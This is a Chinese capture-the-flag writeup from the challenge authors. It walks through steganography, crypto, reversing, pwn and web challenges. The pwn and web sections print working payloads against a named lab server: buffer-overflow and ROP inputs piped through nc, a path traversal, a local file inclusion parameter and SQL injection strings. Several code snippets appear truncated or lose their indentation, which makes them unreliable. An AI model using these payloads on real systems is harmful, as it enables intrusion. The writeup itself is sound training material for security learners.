感谢一百多位选手捧场。以下是出题人写的 writeup.

## Misc

《Yankee with no brim》出题人是 Merrg1n，《大司马与千层饼》出题人是 Init_new_world，其余题目出题人是阮行止。

### 打工是不可能打工的

StegSolve 逐帧浏览，flag藏在最后一帧。

### zip-1

zsh的民间题解：

2I)...).......fl
ag.txtflag{fakE_
encrypti0n_is_so
_easy_to_so1ve}P
K..?........(.P.


### 樱花

➜  strings sakura.jpg | grep flag
flag{y0u_have_find_this_STRING_in_photo}


### Yankee with no brim

jpg后面藏了个PNG 用010 editor或者binwalk都能提取出来.

### 大司马与千层饼

ResourceHacker可得到一个凯撒加密网址，打开后一个二维码补上定位点直接扫即可得到flag.“第五层”部分民间题解已经解释了，就不详细说了；那个“微小的颜色变化”是我使用了低颜色数(8位)转存了一张高颜色数(24位)的图片产生的，三张图的颜色数不是完全一样；

Ciel的民间题解：

strings 发现 You see the string,but it is not so easy...but it's baby! ，binwalk 发现有⼀个
7z 包，拆出来解压得到⼀个 GIF 。对 GIF strings 发现⼀个 Fak3{Se3_3x1f_bu7_1t5_n0t_f1ag} 。拆帧发现只有前三帧和其他的不同，其二是没有 3 个码点的二维码，补全并扫描得到Fak3{G1FSPL1t_1s_fuun_bU7_n0t_th1s+prob}Fak3{B1nwa1k_1s_fuun_bU7_n0t_th1s+prob} 。进⼀步观察发现 frame 3 的图形上有微小的颜色变化，尝试直接 LSB 失败。将图片读入处理得到非白色的颜色只有 8 种，然而没有什么进⼀步的思路了。

## Crypto

base64 解码即可。

### 神秘代码

import libnum
libnum.n2s(10786438895798227883161514210116248549506979726714263760481486728317)


### 单表替换

quipqiup.com

### CH₃COOH

Vigenere 密码。随便找个在线工具爆破。
e.g. https://www.guballa.de/vigenere-solver

### 三天之内

from Crypto.Cipher import AES
import time, itertools, base64
from hashlib import md5

def decode(ts, s):
key = md5(str(ts).encode()).digest()

aes = AES.new(key, AES.MODE_ECB)
outData = aes.decrypt(base64.b64decode(s))

print(time.asctime(time.gmtime(ts)))
if b'flag' in outData:
print(outData)
return True
return False

def brute(beg, enc):
for ts in itertools.count(beg):
if decode(ts, enc):
return

brute(1587880000, 'THM3FOB7PxOgVoI1fGsqQDJLGu41mL9nKCNeMvXzB+l8MFirir0C19YRS/ruDILq')



### 神必 base64

import base64

msg = msg.decode()[:-10]

dic = {}

for a, b in zip(msg, cipher[:len(msg)]):
print(f'{a} -> {b}')
dic[b] = a

res = ''.join([dic[x] if x in dic else x for x in cipher])
res = base64.b64decode(res.encode()).decode()
print(res)


## Reverse

### basicre1

ct = [33,  60, 102, 37, 14,  97,  32, 13, 41,  52,
108, 1,  59,  57, 40,  107, 38, 27, 119, 32,
30,  50, 112, 52, 126, 62,  60, 125]
print("flag{{{}}}".format(''.join(map(lambda i: chr(ct[i] ^ 0x55 ^ i), range(len(ct))))))


flag{th1s_1s_th3_bas1c_0f_r3v3rs3}

### basicre2

import struct
target = [1211396208,2034593380,1765043792,878930775,
1769236560,2037672047,1851749236,1920295796]
print("flag{{{}}}".format(
b''.join(map(lambda n: struct.pack(">I", n), target)).decode('ascii')))


flag{H4ppyEndi4nP4ckWithPython_struct}

### basicre3

XTEA算法ECB模式。建议学习TEA，XTEA和XXTEA算法，熟练识别这几种分组加密算法的形式。

/**
* Get correct input to make program print Congratulations!
*/
#include <stdint.h>
#include <stdio.h>

void xtea_decrypt(unsigned int num_rounds, uint32_t v, uint32_t const key) {
unsigned int i;
uint32_t v0=v, v1=v, delta=0x9E3779B9, sum=delta*num_rounds;
for (i=0; i < num_rounds; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum>>11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
}
v=v0; v=v1;
}

const uint32_t key[] = {1634494796, 1818840163, 1766613857, 6513004};

uint8_t target[] = {0x6f, 0x7d, 0xcf, 0x96, 0x9d, 0x31, 0x1f, 0x9b,
0xa0, 0x82, 0x9e, 0x2a, 0x73, 0xe6, 0xde, 0xb3,
0xab, 0x99, 0xbb, 0x88, 0x29, 0xa6, 0xa3, 0xcd};

for (int i = 0; i < sizeof(target); i += 8) {
xtea_decrypt(32, &target[i], key);
}

printf("flag{%s}\n", target);
}

int main(void) {
return 0;
}


flag{hAve_fuN_ovo_WIth_XTEA}

### babyre

void init(void) __attribute__((constructor));
void init(void) {
for (int i = 0; i < sizeof(target); i++) {
target[i] ^= 0x37;
}
}


#include <stdint.h>
#include <stdio.h>

void ksa(unsigned char *state, unsigned char *key, int keylen) {
int i, j = 0, t;
for (i = 0; i < 256; ++i)
state[i] = i;
for (i = 0; i < 256; ++i) {
j = (j + state[i] + key[i % keylen]) % 256;
t = state[i];
state[i] = state[j];
state[j] = t;
}
}

void rc4(unsigned char *state, unsigned char *data, int len) {
int i = 0, j = 0, x, t;
for (x = 0; x < len; ++x)  {
i = (i + 1) % 256;
j = (j + state[i]) % 256;
t = state[i];
state[i] = state[j];
state[j] = t;
data[x] ^= state[(state[i] + state[j]) % 256];
}
}

int main(void) {
//   char *input = GetInput();

## Pwn

除《石头剪刀布》之外出题人为 wxk，《石头剪刀布》出题人为阮行止。

### 1. 坤坤の地址

➜  games nc 47.94.239.235 4001
welcome to Lilac@HIT
flag{zonghelou_714}


### 2. 坤坤の唱

.
├── dir
│   ├── jay
│   │   └── qilixiang
│   └── pwn // 可执行文件
└── flag


➜  games nc 47.94.239.235 4002
input the singer's name:
..
input the song's name:
/flag
here is the lyric:
flag{w0w_you_successfully_escape_the_r3strict}


### 3. 坤坤の篮球

zsh的民间题解：

from pwn import *
import os
conn = remote('47.94.239.235',4003)
while(1):
l = ""
# l = conn.recvline_contains("some hint : ")
while(1):
l = conn.recvline().decode("utf-8")
print(l)
if l.find("some hint : ") != -1:
break
# print(l)
x = int(l.split(" : "))
print("%x" % x)
os.system("echo " + str(x) + "| ./a.out > output")
f = open("output", "r")
f.close()
conn.sendline(t)
# hint : RAND_MAX is 2147483647
# give you some hint : -1897606077
# guess the target:


### 4. 坤坤のrap

➜  games python -c "print('a'*280)" | nc 47.94.239.235 4004

ncongrats, here is the flag
flag{stack_0verflow_is_annoying!!}
tql!!!



### 5. 坤坤の舞

➜  5_dance readelf -s ./pwn | grep get_flag
57: 0000000000400728   111 FUNC    GLOBAL DEFAULT   14 get_flag


➜  5_dance python -c "print('\x28\x07\x40\x00\x00\x00\x00\x00'*40)" | nc 47.94.239.235 4005

ncongrats, here is the flag
tql!!!


### 6. 坤坤の绝地反击

void get_flag(char *path){
if (!validate(path))
die("invalid path");
// puts("ncongrats, here is the flag");
int fd = open(path, 0);
char buf[0x100];
int len = read(fd, buf, 0x100);
write(1, buf, len);
puts("\nbye bye");
exit(0);
}


amd64 linux下第一个参数是通过 rdi 寄存器传递的.

.rodata:000000000040093E aFlag           db './flag',0


➜  6_final ropper -f ./pwn --search "pop rdi; ret"
[INFO] Searching for gadgets: pop rdi; ret

[INFO] File: ./pwn
0x0000000000400903: pop rdi; ret;


➜  6_final python -c "from struct import pack;print('a'*0x118+pack('<Q', 0x400903)+pack('<Q', 0x40093E)+pack('<Q', 0x400798))" | nc 47.94.239.235 4006

flag{ROP_is_really_rea11y_useful!!}
bye bye


[TODO] : exp

## Web

《F12》和《i18n》出题人为阮行止，其余为惊蛰。

### i18n

payload：?lang=qwqQAQwww&language_file=/flag

### ezsql

admin' #


zsh 的民间题解：

xxx' || true --


### ezsql again

sql查询操作使用了预编译，这里是没有办法进行注入的。